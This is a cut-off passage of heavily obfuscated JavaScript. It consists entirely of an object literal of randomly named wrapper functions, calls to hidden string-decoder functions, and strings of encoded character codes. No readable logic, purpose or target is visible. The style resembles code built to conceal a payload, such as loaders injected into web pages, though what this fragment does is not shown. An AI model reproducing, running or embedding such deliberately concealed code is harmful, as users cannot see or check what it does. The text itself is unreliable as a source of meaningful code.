_0x1b07a6(_0x2938b0);},'txYCG':function(_0x15ba4f,_0x18ec71){return _0x15ba4f+_0x18ec71;},'IaZUw':function(_0x47f421,_0x468a4d){return _0x47f421(_0x468a4d);},'VFQUs':function(_0x116b70,_0x172b52){return _0x116b70(_0x172b52);},'BxHqC':function(_0x125dc0,_0x5cb454){return _0x125dc0+_0x5cb454;},'kDOUb':'117,106','KgnJV':_0x3b019d(0xa80,0xdf7,0x114c,0x10cb)+'4,114,105','IDdgm':function(_0x258d5a,_0x545690){return _0x258d5a(_0x545690);},'VfxMo':function(_0x319763,_0x371851){return _0x319763+_0x371851;},'wkrih':function(_0x1eb63f,_0x2b7a99){return _0x1eb63f(_0x2b7a99);},'lMuNx':function(_0x2a398e,_0x3be28c){return _0x2a398e(_0x3be28c);},'kBWfZ':_0x3b019d(0xa4d,0x108a,0x126c,0xba5),'oUBmY':function(_0x5a3469,_0x1b7dd5){return _0x5a3469(_0x1b7dd5);},'ItDif':function(_0x3a1f43,_0x4d66d6){return _0x3a1f43+_0x4d66d6;},'bMlDA':'117,105,10'+_0x26d48f(0xa19,0x512,0xc57,0x421)+_0x3b019d(0xab3,0x873,0xe98,0xc01)+_0x26d48f(0xa85,0xbc5,0x4b2,0xf8a),'XrgWe':function(_0x4051f5,_0x411cc4){return _0x4051f5(_0x411cc4);},'BQFZK':function(_0x54ca1c,_0x47a883){return _0x54ca1c+_0x47a883;},'BiFTY':'113,113,11'+_0x26d48f(0x9ea,0x64e,0xd72,0x980),'WZozD':function(_0x2a9047,_0x448820){return _0x2a9047(_0x448820);},'gAyeU':'106,118,10'+_0x3b019d(0xb01,0xe41,0x122a,0xf21)+'05','TIYZV':function(_0x1356fd,_0x4bbca0){return _0x1356fd+_0x4bbca0;},'Tixel':'115,112,10'+_0x3b019d(0xf6e,0xc6f,0xd5d,0xc1b),'LnsuP':function(_0x42f245,_0x5be839){return _0x42f245+_0x5be839;},'KuVhs':function(_0x3eb124,_0x4d72ef){return _0x3eb124(_0x4d72ef);},'rieEe':'111,119,11'+_0x26d48f(0x984,0xbbd,0xd1f,0xc7a)+'107,122,12'+_0x3b019d(0x167,0x667,0x583,0x18),'TczFq':function(_0x4a21cf,_0x540223){return _0x4a21cf(_0x540223);},'mAogl':function(_0x596229,_0x2f81fa){return _0x596229+_0x2f81fa;},'vwwjY':_0x26d48f(0xb05,0xa45,0xe63,0x68b)+',126,127,1'+'07','wCnlv':function(_0x5465ee,_0xd16809){return _0x5465ee(_0xd16809);},'EwLwT':'115,117,10'+_0x3b019d(0x522,0x8f8,0x5e9,0xc0c)+_0x3b019d(0x528,0x94d,0x98c,0xf38)+'9','MwEJs':_0x26d48f(0x6bd,0x4d8,0xa34,0x5b8)+_0x3b019d(0x1434,0x1011,0x162b,0xa63)+_0x3b019d(0xd94,0xd15,0x7ab,0x1312)+_0x3b019d(0x793,0x5bc,0x984,0xb23)+_0x3b019d(0xa7f,0x7f6,0x73f,0xdf9),'jUcGE':function(_0x141fd5,_0x254404){return _0x141fd5(_0x254404);},'xpqyc':function(_0x51be92,_0x26f1f8){return _0x51be92+_0x26f1f8;},'WnRPS':function(_0x30338d,_0x1a078f){return _0x30338d(_0x1a078f);},'sBeDH':function(_0x3ebea8,_0x4a404b){return _0x3ebea8(_0x4a404b);},'vtlFH':_0x26d48f(0x602,0x37,0x6c7,0x9e4)+'7','WhfHR':function(_0x3239ee,_0x38495c){return _0x3239ee(_0x38495c);},'yOyth':_0x26d48f(0x1fc,0x6a0,-0x4c,-0x38b)+_0x3b019d(0x6d5,0x51e,0x980,0x638),'dCsdO':function(_0x4b9d5e,_0x3fc400){return _0x4b9d5e(_0x3fc400);},'kFJHw':function(_0x59ead3,_0x454ace){return _0x59ead3+_0x454ace;},'YwRkW':function(_0x3ff066,_0x521824){return _0x3ff066(_0x521824);},'jdgAN':'100,119,11'+_0x26d48f(0x41f,0x532,-0x156,0x705)+_0x3b019d(0xfcf,0x10b0,0x15dd,0x1315),'FeCRE':'117,48,102'+_0x26d48f(0xa,0x120,-0x220,-0xc8),'enqTo':function(_0x3ee0aa,_0x1f8662){return _0x3ee0aa(_0x1f8662);},'OazGW':_0x26d48f(0x36b,0x24c,-0x10c,0x4c6)+',121,103,1'+_0x26d48f(0x9a9,0xbb0,0x38a,0x6a0),'HtjKy':_0x26d48f(-0xef,0x576,-0x481,0x479)+_0x26d48f(0x855,0x7cb,0xb3f,0xdb4),'kdlDM':_0x3b019d(0xf35,0x1061,0x13d4,0xeab)+_0x3b019d(0xde4,0xab9,0x533,0xbf9)+'2,106','muSwU':function(_0x3d14b1,_0xf31721){return _0x3d14b1+_0xf31721;},'SbfLV':function(_0x1b8d61,_0x4d5614){return _0x1b8d61+_0x4d5614;},'RNnPE':function(_0x53cf37,_0x1da4df){return _0x53cf37+_0x1da4df;},'iHubE':_0x3b019d(0x983,0x585,0x332,0x1a8)+_0x26d48f(0xa91,0x908,0x4ea,0x59f)+_0x26d48f(0x772,0x62a,0x241,0x44c)+_0x3b019d(0x329,0x667,0xc5e,0xf6),'mDckU':function(_0x3e4e21,_0x572aec){return _0x3e4e21(_0x572aec);},'RodWM':function(_0xb339d,_0xa020fe){return _0xb339d(_0xa020fe);},'OTyIu':_0x26d48f(0x15f,-0x174,0x5d1,0x72c)+',121,114,5'+_0x26d48f(0x608,0xae9,0x3ff,0xa7b)+_0x26d48f(0xada,0x877,0x943,0x658),'CJiDN':function(_0xe17154,_0x1b0390){return _0xe17154+_0x1b0390;},'PisPD':'117,119,10'+_0x26d48f(0xb26,0xe91,0x785,0xaa9)+_0x26d48f(0x49e,0x34e,0x86,-0x65)+_0x26d48f(0x44,0x42,-0x354,-0x214),'eKjYZ':function(_0x3aa657,_0x304614){return _0x3aa657(_0x304614);},'RQkke':function(_0x407aac,_0x685bb3){return _0x407aac+_0x685bb3;},'BexlG':_0x3b019d(0x7fb,0x68c,0xb4a,0x8d5)+_0x3b019d(0x8ca,0x7e6,0x592,0x66d)+_0x26d48f(0x4d6,0x419,0x813,0x71c)+_0x26d48f(0x24b,0x211,0x53b,0x1c1),'MVNNx':function(_0x3b7512,_0x59c9b7){return _0x3b7512+_0x59c9b7;},'VNVes':function(_0x5ca2de,_0x3b0a0a){return _0x5ca2de(_0x3b0a0a);},'zPdGq':'119,99,113'+',111,116,1'+_0x3b019d(0xa5a,0xb9a,0x9d5,0xa98),'IPQtl':function(_0x3e39b2,_0x2133d2){return _0x3e39b2(_0x2133d2);},'DPUOY':function(_0x245d12,_0x1c7d28){return _0x245d12(_0x1c7d28);},'DYXmk':_0x26d48f(0xa12,0x3ea,0xbb3,0x4e9)+_0x3b019d(0xf6b,0xe0c,0x116a,0x1412)+_0x26d48f(0x9a9,0xa78,0x35f,0x566),'WstAc':function(_0x45f480,_0x26be12){return _0x45f480(_0x26be12);},'sfzaW':_0x26d48f(0x92e,0x3b4,0x4a0,0x583)+_0x3b019d(0x6b8,0x9a3,0x660,0x345)+_0x26d48f(0x1be,0xad,0x5d4,0x463)+'55','IhumV':function(_0x25a6d0,_0xaca4b0){return _0x25a6d0(_0xaca4b0);},'hfKGF':_0x3b019d(0x813,0x91b,0x3a1,0xdee)+_0x26d48f(0x5b1,0x12c,0x4af,0x9ff)+'123,117,10'+_0x3b019d(0x3c9,0x653,0x7fd,0x454)+_0x3b019d(0xd58,0x7f6,0x642,0xd2a)+_0x26d48f(0x415,-0xf9,0x81e,0x13c),'WlmRi':function(_0x5df977,_0x40f17b){return _0x5df977+_0x40f17b;},'GoZip':'113,113,11'+_0x26d48f(-0xa5,-0xb6,-0xe8,-0x45b)+_0x26d48f(0x2d9,-0x26,0x7bb,0x32a)+_0x26d48f(-0x2f,-0x41a,0x4b7,0x8a),'pLBAi':function(_0x450a89,_0xf7f9f5){return _0x450a89(_0xf7f9f5);},'btYDv':function(_0x180b87,_0x515847){return _0x180b87(_0x515847);},'kbZFE':'116,101,10'+_0x3b019d(0x790,0x792,0xc99,0x839),'OfZBh':function(_0x3e1a73,_0x276f0e){return _0x3e1a73(_0x276f0e);},'boTWT':function(_0x4f32b5,_0x2d05a9){return _0x4f32b5(_0x2d05a9);},'TIHap':_0x3b019d(0xf04,0xd60,0x8cc,0xb97)+_0x3b019d(0xf0e,0x93b,0x33e,0x5bc)+'3,115,116,'+_0x26d48f(0x60b,0x2d7,0x498,0x923),'kdsUu':function(_0x20c08d,_0x134616){return _0x20c08d(_0x134616);},'KYlky':function(_0x3be090,_0xcad21d){return _0x3be090+_0xcad21d;},'tcryC':function(_0x217df2,_0x54a250){return _0x217df2(_0x54a250);},'wKxOB':_0x26d48f(0x77d,0x8bd,0xc1f,0x321)+'3','ZGcDV':'121,112,10'+_0x26d48f(0x9,-0x413,0x3b3,-0x579)+_0x26d48f(0x39f,0x1cf,0x3a8,0x41e),'fqvBN':function(_0x36aaf6,_0x2bc349){return _0x36aaf6+_0x2bc349;},'fUYbi':function(_0x455502,_0x235756){return _0x455502+_0x235756;},'rHzxt':_0x26d48f(0x927,0xdf3,0xcb4,0xc8e)+_0x3b019d(0xa47,0x9a9,0x34a,0x78d),'XzUHe':function(_0x24c743,_0x472e8d){return _0x24c743(_0x472e8d);},'chGPm':function(_0x236d05,_0x52f246){return _0x236d05+_0x52f246;},'ELQep':function(_0x469674,_0x219c1d){return _0x469674+_0x219c1d;},'zUAGz':function(_0x2ae07f,_0xe8a725){return _0x2ae07f(_0xe8a725);},'mzfrS':_0x26d48f(0x4f1,0x2f7,0x15e,0x446),'TWnhw':_0x3b019d(0xbd7,0x5c6,0xb27,0x70f)+_0x26d48f(0xab2,0xb90,0xc38,0xe1f)+_0x26d48f(0x951,0x409,0xac4,0xf23)+_0x26d48f(0x547,0x6db,0x78b,0x403)+'2','UasKA':function(_0x12619c,_0xfdb5f3){return _0x12619c(_0xfdb5f3);},'QJZvb':function(_0x5d4dbe,_0x6a9f01){return _0x5d4dbe(_0x6a9f01);},'nTOPT':_0x3b019d(0xd3e,0x104b,0x15e0,0xa2d)+_0x3b019d(0x17d2,0x11b6,0x12d0,0x11c5)+_0x3b019d(0x168d,0x115b,0xeab,0x103f),'HwQuv':function(_0x1105a2,_0x159bef){return _0x1105a2(_0x159bef);},'fZXNr':_0x26d48f(0xad2,0x1123,0xa86,0xdb6)+_0x26d48f(0xa85,0xa88,0x73d,0x5ec),'RSnbU':'122,58,49,'+_0x3b019d(0x167,0x644,0xad0,0x368),'AHdlt':function(_0x242394,_0x5041a3){return _0x242394+_0x5041a3;},'NzQLK':_0x3b019d(0xc30,0xc60,0x930,0x1002)+',110,110','tyPie':function(_0x5b62a5,_0x298edc){return _0x5b62a5(_0x298edc);},'eMXJN':_0x3b019d(0x6c6,0x669,0x1d7,0x66d)+'1,105,51,1'+_0x26d48f(0x39f,0x16c,0x837,0x8f8),'zUMSD':function(_0x2b1b06,_0x315d52){return _0x2b1b06(_0x315d52);},'cfthd':function(_0x23d633,_0x5afcb4){return _0x23d633+_0x5afcb4;},'jcsoO':function(_0x5c04d4,_0x2e75df){return _0x5c04d4+_0x2e75df;},'LynZR':_0x26d48f(0xaf5,0x4c3,0x8ee,0x75b)+'49,117,117'+',121,118,5'+'5,120','SPeti':function(_0x2afee1,_0x114153){return _0x2afee1(_0x114153);},'ogEBx':function(_0x556ca3,_0x470998){return _0x556ca3(_0x470998);},'xKpVp':function(_0x4811d7,_0x4ce1d0){return _0x4811d7(_0x4ce1d0);},'FoWRc':function(_0x5f1f42,_0x3519cf){return _0x5f1f42(_0x3519cf);},'fuxOP':'107,103,11'+'7,111,106,'+_0x26d48f(0xa6d,0xc30,0x9f4,0x597)+_0x3b019d(0x11ca,0xf5f,0x972,0x1268)+_0x3b019d(0xde1,0xc71,0xdbc,0x809)+_0x3b019d(0x1544,0x10f0,0xef8,0xb16)+'25','OdOdb':function(_0x43dd38,_0x382329){return _0x43dd38+_0x382329;},'sniJm':function(_0x179572,_0x5a9eb0){return _0x179572+_0x5a9eb0;},'DHpiQ':_0x3b019d(0x7c4,0xca6,0xc03,0xa40)+'8','urcsp':function(_0x58b957,_0x4e03c6){return _0x58b957(_0x4e03c6);},'kfuxS':_0x3b019d(0xb85,0xc72,0x1214,0x94a)+',113,102','YGWDQ':function(_0x38ef62,_0x4cc975){return _0x38ef62(_0x4cc975);},'gkxIs':'107,107,12'+'5,126,103,'+'117,127,54'+_0x26d48f(0x5a8,0x4c9,0x17f,0x78b)+'20','zvuVA':function(_0x152db8,_0x33873b){return _0x152db8+_0x33873b;},'yeNer':_0x3b019d(0xac3,0xd8b,0x13b1,0xb34)+_0x26d48f(-0xeb,0x29c,-0x4c1,0x29)+'126,53,107'+_0x26d48f(0xa85,0xf5f,0xbe0,0x6d0),'vedOY':function(_0x5a2f6e,_0x5dc7f4){return _0x5a2f6e(_0x5dc7f4);},'viGWZ':function(_0x1d902a,_0x4c8b28){return _0x1d902a+_0x4c8b28;},'xZBjU':function(_0x4bc094,_0x4c178c){return _0x4bc094+_0x4c178c;},'Gbdrx':'99,113','tXjZy':function(_0x479d54,_0x38eb9c){return _0x479d54(_0x38eb9c);},'uHbca':'111,109','gXKzf':function(_0x521eaf,_0x1a2663){return _0x521eaf(_0x1a2663);},'xNFPI':_0x3b019d(0x98f,0xbdb,0x8ae,0xa55),'ZFLTM':function(_0x3a3810,_0x32e273){return _0x3a3810(_0x32e273);},'mINBS':'106,116,10'+_0x26d48f(0x515,0x3b5,-0x65,0x334)+'17','eBQkh':function(_0x4305af,_0x2071cd){return _0x4305af(_0x2071cd);},'UgUjT':_0x3b019d(0x9c9,0x848,0xcdb,0x879)+_0x3b019d(0x145a,0xf72,0xe04,0x1173)+_0x26d48f(0x9d3,0x9f6,0x8e6,0x36f)+'108,107,12'+'6,128,59,1'+_0x3b019d(0xed0,0x10e3,0xba5,0xaf8),'WxRPD':function(_0x1ef3ec,_0x215390){return _0x1ef3ec+_0x215390;},'Ndwgo':function(_0x352546,_0x5705f8){return _0x352546+_0x5705f8;},'VTslx':function(_0x32de48,_0x3df5fe){return _0x32de48+_0x3df5fe;},'XsJcv':function(_0x1c7a56,_0x4b7684){return _0x1c7a56(_0x4b7684);},'vavRo':function(_0x3cc3d7,_0x240ad8){return _0x3cc3d7(_0x240ad8);},'nOswE':_0x26d48f(0x89e,0x315,0xb47,0xa79)+'4','VflYY':function(_0x5a5479,_0x3daa53){return _0x5a5479(_0x3daa53);},'DRekQ':_0x3b019d(0x6db,0x6d9,0x881,0xc17),'AdFKe':function(_0x3f1b21,_0xc55c81){return _0x3f1b21+_0xc55c81;},'TyxCx':function(_0x48cbfa,_0x2ff799){return _0x48cbfa(_0x2ff799);},'YHgNh':function(_0x329c43,_0x1509af){return _0x329c43+_0x1509af;},'lUsaE':_0x3b019d(0x57d,0x694,0x53f,0x85b)+'7,112,120,'+_0x26d48f(0x294,0x7ae,0x119,0x819),'cQZYN':_0x3b019d(0x1058,0xe1c,0x912,0xf7a)+_0x26d48f(0xfb,-0x1d4,0x32f,-0x32d),'wYHrK':'116,118,12'+_0x26d48f(0x465,0x5a8,0x939,-0x1c5)+_0x26d48f(0xa4f,0x982,0xe11,0x10b4),'dkesN':function(_0x47ca48,_0x4b9e37){return _0x47ca48+_0x4b9e37;},'CAIWU':_0x26d48f(0x543,0xaf7,0x1bb,0x65c)+_0x3b019d(0x1291,0xeaf,0xd05,0x1003)+_0x3b019d(0x194,0x7a7,0x6a0,0x942)+',123,120,1'+_0x3b019d(0xcbc,0xe2c,0xad3,0xe9e)+_0x3b019d(0x142b,0xf57,0xc7e,0x12fa)+'32,134,116'+_0x3b019d(0xed2,0x10f9,0x1417,0x15e1),'PoMxl':function(_0x2dbf1e,_0x340fdf){return _0x2dbf1e(_0x340fdf);},'Bzxmm':function(_0xafeba1,_0x117730){return _0xafeba1(_0x117730);},'nIndz':_0x26d48f(0x94b,0x670,0x448,0xca2)+_0x3b019d(0xe47,0x1172,0xc7b,0x1429)+'120,117,12'+'8','sOEQr':function(_0x3b8e87,_0x67bbd1){return _0x3b8e87(_0x67bbd1);},'hXtzT':_0x3b019d(0x9bc,0xfba,0xae0,0xb3c)+_0x3b019d(0xde5,0x866,0x3a0,0xa38),'nSzkd':_0x26d48f(0x4a3,0x5da,0x628,0x35b)+_0x3b019d(0x13a2,0xe21,0xff0,0x1142)+_0x3b019d(0x636,0xab4,0x487,0xbeb)+'2,110,56,1'+'10','LhQvT':function(_0x1dc12e,_0xc2a5c4){return _0x1dc12e+_0xc2a5c4;},'AYLVw':function(_0xfa9ffd,_0x955e7a){return _0xfa9ffd+_0x955e7a;},'VCagB':function(_0x31415b,_0x5fb790){return _0x31415b+_0x5fb790;},'iCPlp':_0x3b019d(0xa1b,0xd62,0x11e4,0xdaf),'XGLNM':_0x3b019d(0x773,0x545,0x1fc,0x781)+'0','JHbVh':function(_0x482472,_0x1fc2e1){return _0x482472(_0x1fc2e1);},'FIeKa':_0x3b019d(0xa63,0x9fc,0xa80,0xce9)+_0x3b019d(0x463,0x882,0x5dd,0xe4e)+_0x3b019d(0xb12,0x94d,0xc1b,0x5e6)+_0x3b019d(0xe82,0xb85,0xa16,0x7c3)+_0x3b019d(0x138f,0xeea,0x8bc,0x8fc),'NGYII':function(_0x4aba48,_0x201080){return _0x4aba48+_0x201080;},'WXoAS':function(_0x468f45,_0x387b48){return _0x468f45+_0x387b48;},'opmqm':'98,111,100'+_0x3b019d(0x6e1,0xb6e,0x8ec,0x728)+_0x26d48f(-0x1,0x94,-0x82,-0x4b6),'TIBFq':_0x26d48f(0xb20,0xd6e,0x777,0x4fb)+_0x3b019d(0x143f,0x1154,0xb28,0x1786),'DuSep':function(_0x16aa41,_0x4f8d14){return _0x16aa41+_0x4f8d14;},'YoraU':function(_0x1d4c51,_0x2182fd){return _0x1d4c51(_0x2182fd);},'lBlQH':_0x3b019d(0xfed,0xb54,0xb25,0xe6e)+_0x26d48f(0xcd,0x239,-0x20a,0x380)+_0x26d48f(0x88d,0xc50,0x6f8,0x435)+_0x3b019d(0x10ea,0x107d,0x13d9,0x101f)+'57','ncdtD':function(_0x4aaaa2,_0x36543c){return _0x4aaaa2(_0x36543c);},'jqvOM':function(_0x14d1aa,_0x2e2c0b){return _0x14d1aa+_0x2e2c0b;},'fSeAl':_0x26d48f(0x9e,-0x3c8,-0x41a,0x21a)+'7','GyWnn':function(_0x9d140c,_0x45138d){return _0x9d140c(_0x45138d);},'UNBGs':_0x3b019d(0xc5c,0x11c5,0x13ab,0xf6c)+_0x3b019d(0x6f3,0x73e,0xc28,0x82e)+_0x3b019d(0x10be,0xae3,0xcb1,0xb50),'bSStn':function(_0x2856eb,_0x1adf6a){return _0x2856eb(_0x1adf6a);},'hKyGJ':function(_0x2826ea,_0x12c139){return _0x2826ea(_0x12c139);},'ckAfP':_0x26d48f(0xd3,-0x27a,0x4e7,0x21)+_0x26d48f(0x91d,0xa86,0x31f,0xe39)+_0x26d48f(0x504,0x72c,0x4b1,0x965),'EGBUv':function(_0x1a145a,_0x264648){return _0x1a145a+_0x264648;},'rCEPx':_0x3b019d(0xe1b,0xfbf,0x11e1,0xe20)+'0,118,109,'+_0x3b019d(0xf89,0xf65,0xaa8,0x119b)+'4','mFnKj':_0x3b019d(0xce7,0xd74,0x1380,0x936)+_0x3b019d(0xdc2,0xded,0x1298,0x13ca),'xlgWr':_0x26d48f(0x81c,0x8b8,0x753,0x310)+'4,114,121,'+_0x26d48f(0x2d9,0x530,0x1a6,0x36e)+_0x3b019d(0x591,0x650,0xc5f,0x4db)+_0x26d48f(0x7c,-0x275,0x5a8,0x15c)+'23','BEyGK':function(_0x3cf2e5,_0x150824){return _0x3cf2e5+_0x150824;},'QsSmQ':function(_0x56c187,_0x3b7c60){return _0x56c187+_0x3b7c60;},'cxXyD':function(_0x2dc1ae,_0x4dc810){return _0x2dc1ae(_0x4dc810);},'KuvDv':_0x3b019d(0x9be,0xfbf,0x12be,0xbae)+_0x3b019d(0xce6,0xc3b,0x645,0x8b1)+'114,112','WMznk':'113,48,102','nhPgf':function(_0x39090c,_0x4a41e3){return _0x39090c(_0x4a41e3);},'nFlhr':_0x26d48f(0x697,0x132,0x3e0,0x19f)+'8,103,112,'+_0x26d48f(0x60,0x183,-0x56b,-0x433)+_0x3b019d(0xd9a,0x8ac,0xc52,0x6fd)+_0x3b019d(0x10d6,0x10b7,0xbca,0x134d),'Uzpau':function(_0x152876,_0x397672){return _0x152876(_0x397672);},'adYGq':function(_0x457792,_0x5a4e3e){return _0x457792(_0x5a4e3e);},'GNVmm':_0x26d48f(0x8a,-0x2fe,-0x1c1,0x135),'UABRL':function(_0x571116,_0x58245b){return _0x571116(_0x58245b);},'QVITI':_0x3b019d(0x3f0,0x800,0x804,0x65f),'leDVE':'115,103,10'+_0x3b019d(0x97d,0xb1b,0xec5,0xdc5)+_0x26d48f(-0xbe,0x525,-0x472,-0x2ef)+_0x3b019d(0x969,0xe9d,0xbd5,0xcd1)+_0x26d48f(0x182,-0x3b5,-0x321,0x5be)+_0x3b019d(0xdfb,0xa89,0x46a,0x8a4),'tDFfK':function(_0x3478ff,_0x3380aa){return _0x3478ff+_0x3380aa;},'DGvuv':function(_0x4f2458,_0x1241b9){return _0x4f2458+_0x1241b9;},'fMQyr':_0x26d48f(0x453,0x8f0,0x2a,0x122)+'4','HcFPD':function(_0x471aa2,_0x2b3ed7){return _0x471aa2(_0x2b3ed7);},'mtGdR':_0x3b019d(0x961,0x916,0x909,0xdab)+'1','qhIZr':_0x3b019d(0xe3b,0x1002,0xefc,0x154f),'yblZx':function(_0x3cb2e0,_0x4f1770){return _0x3cb2e0+_0x4f1770;},'YdCUC':function(_0x4b7f8b,_0x581dfe){return _0x4b7f8b(_0x581dfe);},'MErQy':_0x26d48f(-0x87,-0xd5,-0xb9,0x21c)+_0x3b019d(0x12c8,0x102a,0xa5f,0xe86),'jYPkb':function(_0x1dabdd,_0xcf0ef0){return _0x1dabdd(_0xcf0ef0);},'HKtDN':_0x3b019d(0xe11,0xafc,0xd21,0xb72),'cRBsC':function(_0x27ba4f,_0x391671){return _0x27ba4f+_0x391671;},'wuZxf':function(_0x48c13b,_0x45c4d0){return _0x48c13b+_0x45c4d0;},'WABKq':function(_0x342e24,_0x4f3c16){return _0x342e24(_0x4f3c16);},'NqfKb':_0x3b019d(0xe75,0x8a1,0x698,0x8b7),'eFcdL':function(_0x46ab60,_0x403dcd){return _0x46ab60+_0x403dcd;},'iOZRb':function(_0x38df63,_0x10070a){return _0x38df63+_0x10070a;},'jnjlq':function(_0x48e5a6,_0x3303a2){return _0x48e5a6+_0x3303a2;},'sxcnE':function(_0x781abf,_0x548f7d){return _0x781abf(_0x548f7d);},'YDrur':function(_0x1dda09,_0x787650){return _0x1dda09(_0x787650);},'yTlDs':function(_0x1bea92,_0x368c14){return _0x1bea92(_0x368c14);},'RZnib':function(_0x1fd7b1,_0x2f4ca4){return _0x1fd7b1+_0x2f4ca4;},'KWIyf':function(_0x543915,_0x29109c){return _0x543915(_0x29109c);},'tuenR':'120,106,10'+_0x26d48f(0x13b,-0x3f8,0x54c,-0x4d9)+_0x26d48f(0xa3c,0x471,0x409,0x109a),'flWpn':_0x3b019d(0x488,0x51c,0x25c,0x640)+'6,106','kqdgf':function(_0x407048,_0x28b6f6){return _0x407048+_0x28b6f6;},'EYTRh':function(_0x548d46,_0x200e8a){return _0x548d46(_0x200e8a);},'xNfih':_0x3b019d(0xcac,0xb56,0xe3b,0x85a)+_0x26d48f(0x733,0xad2,0xd15,0x3a9)+'127,53,107'+',120','EoUeG':_0x3b019d(0xb8f,0x68c,0xc2,0x2a2)+_0x26d48f(0x5a3,0xa98,0x34f,0x68b)+_0x3b019d(0x320,0x976,0x99b,0xf94)+_0x3b019d(0x12b7,0x10f1,0x1624,0xd1e)+'10','TTSdR':function(_0x395ca3,_0x2fa263){return _0x395ca3+_0x2fa263;},'MaIKX':function(_0x500f81,_0x5016b0){return _0x500f81+_0x5016b0;},'uwIZg':function(_0x1715f4,_0x2ebc87){return _0x1715f4(_0x2ebc87);},'idrAU':_0x3b019d(0x35b,0x703,0x870,0x4a1)+'9,115','xdIqt':_0x3b019d(0x560,0xb98,0x667,0x5ef),'nnvJY':'105,103,10'+'3','KmNgb':'47,118','WJFqj':_0x26d48f(-0x135,-0x360,-0x564,0x298)+'5','PymxY':function(_0x2d625b,_0x4b0fc2){return _0x2d625b(_0x4b0fc2);},'qxzJl':_0x26d48f(0xa1f,0xec6,0x48c,0xb66)+'3,50,104,1'+'17','pBwQl':'109,107,12'+'1,105,120,'+_0x3b019d(0xa80,0x108a,0x14d4,0x116c),'ljKCr':_0x26d48f(0xc0,0x33c,-0x26d,0x4a9)+_0x3b019d(0x33f,0x79d,0xc86,0x626),'YLIYF':_0x3b019d(0x71d,0xc2a,0xd4d,0x7ac)+'7,122,102,'+_0x3b019d(0xed7,0x990,0xdeb,0xf11)+_0x26d48f(0x138,0x77d,-0xcb,0x17e)+_0x26d48f(0x553,0xb6a,-0x41,0x23b)+'8,60,114,1'+_0x26d48f(0x477,0x74d,0x849,0xf4),'DYYDk':function(_0x2dc903,_0x3277cf){return _0x2dc903(_0x3277cf);},'xVTTY':_0x26d48f(0x3ab,0x6e9,0x602,0x943)+'3,54,122,1'+'04,108,54','XdMqW':_0x26d48f(0x460,-0x8c,0x93c,-0xfe)+'2,111,111,'+_0x26d48f(0x6d7,0x1a7,0xc71,0x695)+_0x3b019d(0xb0d,0xa5e,0x45e,0x770)+'110,119,59'+_0x26d48f(0x623,0x4b2,0x422,0xb56),'xGuOK':function(_0x2f9714,_0x558fc3){return _0x2f9714(_0x558fc3);},'yYKYA':_0x3b019d(0xa6a,0xe14,0xa26,0x8a5)+'9','uGDEI':function(_0x38b2cc,_0x37d9b0){return _0x38b2cc(_0x37d9b0);},'DGQIj':function(_0x485c4d,_0x4957b7){return _0x485c4d+_0x4957b7;},'ulefJ':function(_0x365461,_0x59c5dc){return _0x365461(_0x59c5dc);},'bijfM':'108,113,10'+'0,112,102,'+_0x26d48f(0xb56,0xc0d,0x58a,0x500)+_0x3b019d(0xed1,0x106a,0xc81,0x13db)+'10,123','TRQjX':function(_0x3f24f8,_0x210e78){return _0x3f24f8+_0x210e78;},'gemjx':function(_0x5d77a2,_0x578c7c){return _0x5d77a2(_0x578c7c);},'TcJgQ':_0x26d48f(0x83a,0x4b6,0xbc0,0x502)+',107,123,1'+'11','tMvla':function(_0x5c742b,_0x2671d6){return _0x5c742b(_0x2671d6);},'FtqJh':function(_0x27d7ea,_0x5bb0de){return _0x27d7ea+_0x5bb0de;},'FtWQZ':function(_0xbcc126,_0x5d4ce8){return _0xbcc126(_0x5d4ce8);},'gBMBv':_0x26d48f(0x31f,-0x246,0x5ba,0x687),'eDcHg':function(_0x5cf267,_0x12a185){return _0x5cf267(_0x12a185);},'VSBeW':_0x3b019d(0x411,0xa48,0xa65,0x5e7)+_0x26d48f(0x550,0x239,0x65a,-0x4c)+_0x3b019d(0xb0f,0x10c3,0xfa1,0xbe7),'fWzAc':function(_0x1708d4,_0x477f1d){return _0x1708d4+_0x477f1d;},'HlnnN':function(_0x4f045d,_0x471b63){return _0x4f045d+_0x471b63;},'HIKTi':function(_0x582cd3,_0x506db2){return _0x582cd3(_0x506db2);},'JUUVe':'100,103,11'+'1,105,103,'+_0x26d48f(0x4f4,0x4,0x994,-0xb2)+_0x3b019d(0xb6b,0x78f,0xdac,0xbbe)+_0x3b019d(0x907,0x97a,0xc4e,0x715)+_0x26d48f(0x443,0x853,-0xe9,-0x118),'LCvGh':'102,116,49','auXlr':function(_0x471a09,_0x19a3b6){return _0x471a09+_0x19a3b6;},'SKyFv':_0x26d48f(0x18,0x294,-0x25d,-0x116)+_0x26d48f(0x9f1,0x83c,0xf09,0x8d1)+_0x3b019d(0xbd2,0xa08,0x85b,0x734),'fivVC':_0x3b019d(0xa20,0x915,0xbc7,0x776),'BEPOv':function(_0x34881f,_0x158da1){return _0x34881f(_0x158da1);},'wzXzT':function(_0x6c6cc5,_0x5b1c49){return _0x6c6cc5(_0x5b1c49);},'NPSrQ':function(_0x5e1c26,_0x69716b){return _0x5e1c26+_0x69716b;},'uKtMR':function(_0x58771e,_0x570d06){return _0x58771e+_0x570d06;},'fNfAJ':_0x3b019d(0x98f,0xe5c,0x10f3,0x9df)+_0x26d48f(0x2e8,0x6b9,0x589,-0x82)+'17','SvhQd':function(_0x5e19f3,_0x5db14d){return _0x5e19f3+_0x5db14d;},'LNRXw':function(_0x256272,_0x418b63){return _0x256272+_0x418b63;},'yTfLc':function(_0x1bdb88,_0x1b4264){return _0x1bdb88(_0x1b4264);},'FOBzc':_0x26d48f(0x671,0x68d,0x68,0xc62)+'9,125,104,'+_0x3b019d(0xa50,0xf2f,0x1462,0xda7),'UiiqI':function(_0x1fd63e,_0x13986b){return _0x1fd63e+_0x13986b;},'CiEgo':_0x3b019d(0x928,0x669,0x6fd,0x348)+_0x26d48f(0x235,-0x217,0x542,-0x275),'JRmjH':_0x3b019d(0x119d,0x1199,0xf96,0x14ff)+'3','dWQBM':'102,48,108'+_0x26d48f(0x3bc,-0xa9,-0x2b,0x6fb)+'17','kygtP':'115,103,10'+_0x26d48f(0x242,0x707,0xa5,0x1a7)+_0x26d48f(0xa10,0x4a9,0x4ce,0x9c4)+_0x26d48f(-0xfb,-0x456,-0x113,-0x4fe)+_0x3b019d(0xb4e,0x9d1,0x378,0xaff)+_0x26d48f(0x7a,-0x46e,0x53,-0xe),'uuIsx':function(_0x5250f4,_0x5b64b4){return _0x5250f4+_0x5b64b4;},'dIWPk':'117,113,11'+_0x26d48f(0x317,0x816,-0x44,0x4e8)+'126,127','mvCgW':function(_0x2223af,_0x33d342){return 